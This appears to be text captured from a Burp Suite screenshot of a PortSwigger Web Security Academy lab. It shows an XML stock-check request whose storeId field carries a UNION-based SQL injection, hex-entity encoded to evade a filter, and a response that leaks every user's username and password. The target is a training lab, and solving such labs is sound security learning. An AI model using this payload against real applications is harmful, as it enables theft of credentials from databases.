 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Hackvertor HaE APIFinder
1 × 2 × +
Send Cancel < > Target: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
ompression Conditions Convert Custom Date Decode Decrypt Encode
dec_entities hex hex_entities hex_escapes html5_entities html_entities js_stri
POST /product/stock HTTP/2
Host: 0a2e003403e36d31827438ca00c90018.web-security-academy.net
Cookie: session=UF3yDl1w637CxEoVvgbsLbdOWQsfbI3C
Content-Length: 209
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
Content-Type: application/xml
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2e003403e36d31827438ca00c90018.web-security-academy.net/product?pro
ductId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.9
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?><stockCheck><productId>2</productId>
<storeId>
1<@hex_entities>
union select CONCAT_ws('=',username, password) from users  --+
</@hex_entities>
</storeId>
</stockCheck>
Clear Clear tags Rehydrate Tags Select input Smart Decode ...
Search tags Regex?
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener=vle3myuqpuz3t4fdpa1q
7 administrator=ghq0dwqft8hdcg8on02u
8 223 units
9 carlos=bplbyc493qqt5q4qfwmn